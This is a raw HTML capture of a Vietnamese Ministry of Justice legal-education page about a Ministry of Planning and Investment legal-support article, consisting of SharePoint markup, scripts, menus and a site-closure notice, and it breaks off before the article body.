

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pbgdpl.moj.gov.vn/qt/tintuc/Pages/hoat-dong-pgbdpltw.aspx?ItemID=2244
body_size: 22993
content:

<!DOCTYPE html >
<html dir="ltr" lang="en-US">
    <head><meta http-equiv="X-UA-Compatible" content="IE=10" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><title>
	Bộ Kế hoạch và Đầu tư đẩy mạnh truyền thông, hỗ trợ pháp lý cho doanh nghiệp - Hoạt động PBGDPL ở Trung ương - Phổ biến giáo dục pháp luật - Cổng thông tin điện tử Bộ Tư pháp
</title>
        <link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=vNdEJL6%2BwYC8DTL3JARWRg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/reset.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles-pbgdpl.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/jquery.easySlider.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/Nivostyles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/nivo-slider.css"/>

        
        <script type="text/javascript" src="/ScriptResource.axd?d=NsFoARWykm9s6sxIwRoJ4tJRIifLzRTYYtZTxJiJmiljxJU4807lTmu_vzvvuhKkNqmU3ZKr0jUDEwQf7cNtn07Sawj-uTkYzn7h-V5NbPZriD82_F_AYF8BAWd27P_I-cIqtfBs-f9Cpeqbc4gQndoU9TCC9wPNLqbFgp-mpzOhrluh0KZXyi8_NnaGRHVi0&amp;t=13798092"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=4iufrbKdbLs5B7FtFPQJi-HuCPOypocWnagLLcWUS1hNcghLCXX6WgvOReCGB0vSZlea3a_UnYl_f6fFT5gr_gHme9XT_H4PyBiAzJxnnxsTYAdpWBsEqzwgS0eGzum6_FTvp02aZHLAgIyhErUFjylvoVnvIVp7b96gohDx_UTEpLpWxG2v0qfr34ITV1-F0&amp;t=13798092"></script>
<link type="text/xml" rel="alternate" href="/qt/tintuc/_vti_bin/spsdisco.aspx" />
            <meta property="og:title" content="Bộ Kế hoạch và Đầu tư đẩy mạnh truyền thông, hỗ trợ pháp lý cho doanh nghiệp"><meta property="og:description" content="Sáng 13/6, Tổ Thư ký giúp việc của Hội đồng phối hợp phổ biến, giáo dục pháp luật Trung ương đã có buổi làm việc tại Bộ Kế hoạch và Đầu tư (Bộ KH&ĐT) về tình hình thực hiện các chương trình, đề án về truyền thông, phổ biến, giáo dục pháp luật (PBGDPL) và hỗ trợ pháp lý cho doanh nghiệp (HTPLDN)."><meta property="og:image" content="http://pbgdpl.moj.gov.vn/qt/tintuc/PublishingImages/Năm%202024/Tháng%206/img-4879-155.jpg"><meta property="og:url" content="http://pbgdpl.moj.gov.vn/qt/tintuc/Pages/hoat-dong-pgbdpltw.aspx?ItemID=2244">
            <link rel="canonical" href="https://pbgdpl.moj.gov.vn:443/qt/tintuc/Pages/hoat-dong-pgbdpltw.aspx?ItemID=2244" />
            
            
        <span id="DeltaSPWebPartManager">
            
        </span>
        <script type="text/javascript" src="/CongChinh/js/jquery-1.8.3.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/CongChinh/js/jquery.placeholder.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/siteScript.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
		$(function() {
			$('input, textarea').placeholder();
			var html;
		});
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/easySlider1.7.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/jquery.nivo.slider.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $('.nav > li > a').click(function () {
            if ($(this).attr('class') != 'active') {
                $('.nav li ul').slideUp();
                $(this).next().slideToggle();
                $('.nav li a').removeClass('active');
                $(this).addClass('active');
            }
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $("a.parent").mouseover(function () {
            $(this).parent().parent().find("ul").removeClass("active");
            $(this).css("background", "/CongChinh/img/bg_menu.gif 0 0px repeat-x");
            $(this).parent().find("ul").addClass("active");
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        
        </head>
    <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();"><form method="post" action="./hoat-dong-pgbdpltw.aspx?ItemID=2244" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="noDigest" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=CSxgLlNouw0tbXOQm-vjBvMG-MVPX5uHH3INtKmhPb5jllWP1AVGijAP1U1k4QB7rgXugyr2yTVsQcf6fNYHJmJy91LwH_xUqQFvY0K4he81&amp;t=638286317964787378" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'CMSPUBLISHING#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fqt\u002ftintuc", webAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn\u002fqt\u002ftintuc", siteAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn", serverRequestPath: "\u002fqt\u002ftintuc\u002fPages\u002fhoat-dong-pgbdpltw.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "Tin t\u1EE9c", webTemplate: "39", tenantAppVersion: "0", isAppWeb: false, Has2019Era: true, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-19T09:10:01.3086782Z") - new Date(), siteClientTag: "1593$$15.0.5545.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{6df665c7-2ba9-45a5-880e-0b3d861ac515}",pageItemId:80, pagePersonalizationScope:1, alertsEnabled:false, customMarkupInCalculatedFieldDisabled: true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};var L_Menu_BaseUrl="/qt/tintuc";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var _spWebPartComponents = new Object();//]]>
</script>

<script src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fqt\u002ftintuc', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E75E4FE5" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

        
        
        
        <div>
	
            <div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOnAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                    Turn on more accessible mode
                </a>
            </div>
            <div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOffAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                    Turn off more accessible mode
                </a>
            </div>
            <div id="ms-designer-ribbon" style="display:none !important">
                <div>
		
	<div id="s4-ribbonrow" style="visibility:hidden;display:none"></div>

	</div>


                
            </div>
        
</div>
        
        <div id="s4-workspace">
            <div id="s4-bodyContainer">
                <div class="hiddent-container" style="display: none;">
                    <div id="dialog-form">
                    </div>
                    <div id="dialog-confirm">
                    </div>
                    <div id="dialog-message">
                    </div>
                    <div id="message-container">
                    </div>
                    <div id="dialog-form-4">
                    </div>
                    <div id="dialog-form-2">
                    </div>
                    <div id="dialog-form-3">
                    </div>
                </div>
                <div id="wrapper" class="pbplcontent">
                    
                    
                    

<style>
	body{
		overflow: auto;
	}
</style>
                    
                    <!-- START:Wrapper -->
                    <div id="header">
                        
                        
                        <div id="ctl00_g_7b909766_fb91_4627_bdf9_aa776d58ab8d" __MarkupType="vsattributemarkup" __WebPartId="{7b909766-fb91-4627-bdf9-aa776d58ab8d}" WebPart="true" IsClosed="false">
	
      
<style>
    .banner-top > a {
  color: #333;
  float: right;
  font-family: arial;
  font-weight: bold;
  padding: 10px;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58615077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58615077-1');
</script>
  <div class="banner-top">
            
         </div>
        <div id="menu" data-title="trangchu">
        <div class="menu-top">
            <div class="left">
                <ul>
                   <li><a href="http://moj.gov.vn">Cổng th&#244;ng tin</a></li><li><a href="/">Trang chủ</a></li><li><a href="javascript:;">Giới thiệu</a><ul><li><a href="/qt/tintuc/Pages/co-cau-to-chuc.aspx">Cơ cấu tổ chức</a></li><li><a href="/qt/tintuc/Pages/chuc-nang-nhiem-vu.aspx">Chức năng nhiệm vụ</a></li><li><a href="/qt/tintuc/Pages/thong-tin-lien-he.aspx">Th&#244;ng tin li&#234;n hệ</a></li></ul></li><li><a href="/qt/tintuc/Pages/tin-tuc-su-kien.aspx">Tin tức - Sự kiện</a><ul><li><a href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx">Tin hoạt động ở trung ương</a></li><li><a href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx">Tin hoạt động ở địa phương</a></li></ul></li><li><a href="https://mail.moj.gov.vn/">Thư điện tử</a></li>
                 </ul>    
            </div> 
            <div class="right">
             <div class="search">
                <form class="searchForm" action="#" method="post">
                    <input id="search" type="text" placeholder="Nhập từ khóa cần tìm...">
                    <button class="search-icon"></button>
                </form>
            </div>
                <div class="login">
            
                  <a href="https://red.moj.gov.vn/cas/login?service=https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" class="login"><i class="fa fa-user" aria-hidden="true"></i>  &nbsp;Đăng nhập</a>
              
                </div>
           </div>
        </div> <!-- END:Menu -->
		    <div class="thongbaobox" style="margin-top: 5px; margin-bottom: 15px; border: 2px dashed red; padding: 15px; border-radius: 15px; background-color: #f8f8de;">
                <h3 style="text-align: center;display: flex;width: 100%;justify-content: center;align-items: center;font-size: 25px;    margin-bottom: 15px;"><img src="https://lacvietaudio.com/wp-content/uploads/2024/08/Icon-loa-thong-bao-pho-bien1.png" style="width: 50px;margin-right: 15px;" alt=""> Thông báo</h3>
                <p style="text-align: center;    line-height: 1.6; ">Cục Phổ biến, giáo dục pháp luật, Bộ Tư pháp trân trọng cảm ơn Quý độc giả trong thời gian qua đã truy cập, khai thác Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a>.
                    Nhằm phục vụ tốt hơn nhu cầu khai thác thông tin về pháp luật, Cục Phổ biến, giáo dục pháp luật đã đưa Cổng Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia vào sử dụng tại địa chỉ: <a href="https://pbgdpl.gov.vn/Pages/Home.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.gov.vn/Pages/Home.aspx</a> để thay thế cho Trang Thông tin nói trên. Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a> sẽ tạm dừng hoạt động kể từ ngày 01/12/2024. Cục Phổ biến, giáo dục pháp luật trân trọng thông báo tới Quý độc giả được biết và mong rằng Cổng
                    Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia sẽ tiếp tục là địa chỉ tin cậy để các cơ quan, tổ chức, cá nhân truy cập và khai thác thông tin.</p>
            </div>
</div>
    <!-- END:Header -->
	<script>
	$(document).ready(function(){
	$("#footer div.info").html('<p><strong>Địa chỉ:</strong>60 Trần Phú, Ba Đình, Hà Nội.</strong>024.62739718 -</strong>024.62739359.</strong>banbientap@moj.gov.vn; cntt@moj.gov.vn.<p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.</p><p>Trưởng Ban biên tập: Phạm Quang Hiếu - Cục trưởng Cục CNTT.</p><p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. </p><a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang"></a>');
$('#search').keypress(function (e) {
	 var key = e.which;
	 if(key == 13)  // the enter key code
	  {
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
		var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
		
		window.location.href = link;
		return false;
		}
		
	  }

	});
	$(".search-icon").click(function(){
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
			var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
			window.location.href = link;
			return false;
		}
	})
})	
</script>

</div>
                        
                        <!-- END:Menu -->
                        
                        
                        
<script>
    //$(document).ready(function () {
    //    var $check = "False";
    //    if ($check == "False") {
    //        $("li").each(function () {
     //           if ($(this).text() == "Lịch làm việc" || $(this).text()== "Lịch công tác") {
     //               $(this).attr("style", "display:none !important");
      //          }
       //     });
       // }
    //});
</script>

                        
                    </div>
                    <div id="content-c">
                        <div id="content">
                            <div data-name="ContentPlaceHolderMain">
                                
                                
                                <span id="DeltaPlaceHolderMain">
                                    

<div class="left-230">
<div id="menuVertical">
									<div class="v-menu">
										<ul class="nav">
											<li id="topmenu_2" class="section-content">
												<span>
													<a href="/Pages/vb-qppl.aspx">
												Chính sách pháp luật</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_3" class="section-content">
												<span>
													<a href="/Pages/vb-dieu-hanh.aspx">
												Chỉ đạo điều hành</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_4" class="section-content">
												<span>
													<a href="/Pages/hoi-dong.aspx">
												Hội đồng phối hợp PBGDPL</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_5" class="section-content">
												<span>
													<a href="/Pages/hdnv.aspx">
												Hướng dẫn nghiệp vụ</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_6" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx">
												Nghiên cứu trao đổi</a>
												</span>
												<span class="ic"></span>
											</li>
											<!--li id="topmenu_7" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Giao-Duc-PLTrong-Nha-Truong.aspx">
												GDPL trong nhà trường</a>
												</span>
												<span class="ic"></span>
											</li-->
											<li id="topmenu_8" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">
												Sự kiện - bình luận</a>
												</span>
												<span class="ic"></span>
												<ul class="sub-menu">
													<li><a href="/qt/tintuc/Pages/thong-tin-su-kien.aspx">Thông tin sự kiện</a></li>
													<li><a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">Ý kiến bình luận</a></li>
													<li><a href="http://quochoitv.vn/tu-van-phap-luat/102">Tư vấn pháp luật</a></li>
												</ul>

											</li>
											<li id="topmenu_9" class="section-content">
												<span>
													<a href="http://hdpl.moj.gov.vn/Pages/trang-chu.aspx">
												Hỏi đáp pháp luật</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_10" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Hoa-Giai-Co-So.aspx">
												Hòa giải ở cơ sở</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_11" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/tiep-can-phap-luat.aspx">
														Tiếp cận pháp luật
													</a>
												</span>
												<span class="ic"></span>
											</li>

											<!--li id="topmenu_9" class="section-content">
												<span class="ic">
													<a href="/qt/thongbao/Pages/thong-bao.aspx">
												Thông báo</a>
												</span>
												<span class="ic"></span>
											</li-->
											<!--<li id="topmenu_10" class="section-content">
												<span >
													<a href="/qt/tintuc/Pages/huong-toi-bau-cu-dbqh-hdnd-2016.aspx">
												Thông cáo báo trí về VBQPPL do chính phủ, thủ tướng chính phủ ban hành</a>
												</span>
												<span class="ic"></span>
											</li>-->

										</ul>
									</div>
								</div>
								
								<!--->
								<div class="box-ads">
								        <ul>
									    	<li><a href="/qt/hinhanhvideo/Pages/bai-giang-truc-tuyen.aspx"><img src="/CongChinh/phobien/baigiangdientu.png"></a></li>
											<li><a href="/qt/tintuc/Pages/cau-chuyen-phap-luat.aspx"><img src="/CongChinh/phobien/tusachphapluat.png"></a></li>
											<li><a href="/qt/hdnv/Pages/Báo-cáo-viên.aspx"><img src="/CongChinh/phobien/baocaovienphapluat.png"></a></li>
											<li><a href="/qt/cuocthi/Pages/home.aspx"><img src="/CongChinh/phobien/thpl.jpg"></a></li>
											<li><a href="/Pages/danh-ba.aspx"><img src="/CongChinh/phobien/danhbapb.png"></a></li>	
											<li><a href="http://congbao.chinhphu.vn/"><img src="/CongChinh/phobien/congbaochinhphu.png"></a></li>        			
											<li><a href="http://vbpl.vn/Pages/portal.aspx"><img src="/CongChinh/phobien/csdl-quocgia.png"></a></li>
											<li><a href="http://csdl.thutuchanhchinh.vn/Pages/trang-chu.aspx"><img src="/CongChinh/phobien/tthc.png"></a></li>
											<li><a href="http://phapdien.moj.gov.vn/Pages/home.aspx"><img src="/CongChinh/phobien/phapdien.png"></a></li>
								       	</ul>	
								</div>
								<!--->
<div id="ctl00_PlaceHolderMain_g_dd538fe8_3fa7_488b_b905_06c223b38c1a" __MarkupType="vsattributemarkup" __WebPartId="{dd538fe8-3fa7-488b-b905-06c223b38c1a}" WebPart="true">
	

<script type="text/javascript">
    $(document).ready(function () {
        $(".box-sitelink select").change(function () {
            var URL = $(this).val();
            if (URL == null || URL == "") {
                return false;
            } else {
                window.open(URL, "_blank");
            }
        });
    });
</script>




<div class="box-container">
    <div class="box-content-05">
        <div class="title">
            <div>
                <!-- đổi thẻ a thành thẻ b để không hiện bàn tay khi hover chuột -->
                <b>Liên kết website</b>
            </div>
        </div>
        <div class="content">
            <div class="box-sitelink">
                <select>
                    <option selected="selected" value="">Chọn web site</option>
